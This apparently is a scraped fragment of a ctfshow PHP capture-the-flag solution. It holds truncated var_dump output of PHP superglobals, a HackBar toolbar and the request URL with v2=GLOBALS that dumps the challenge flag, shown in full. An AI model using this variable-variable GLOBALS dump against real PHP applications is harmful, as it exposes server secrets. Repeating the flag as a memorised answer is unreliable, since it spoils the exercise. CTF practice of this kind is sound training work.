 }
?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["UM
"177d463f9fb34b-0ceb638b3acddb-73e356b-13c680-177d463f9fc4de" } ["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string
"ctfshow{a8074108-ead0-4e29-a0bb-f07c3447c8a1}" ["GLOBALS"]=> &array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> strin
{ } ["_COOKIE"]=> array(1) { ["UM_distinctid"]=> string(59) "177d463f9fb34b-0ceb638b3acddb-73e356b-13c680-177d463f9fc4de" } ["_FILES"]=>
"ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{a8074108-ead0-4e29-a0bb-f07c3447c8a1}" ["GLOBALS"]=> *RECURSIO
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0722776f-7633-4848-8bd9-6ad9da9b4259.challenge.ctf.show:8080/?v1=ctfshow&v2=GLOBALS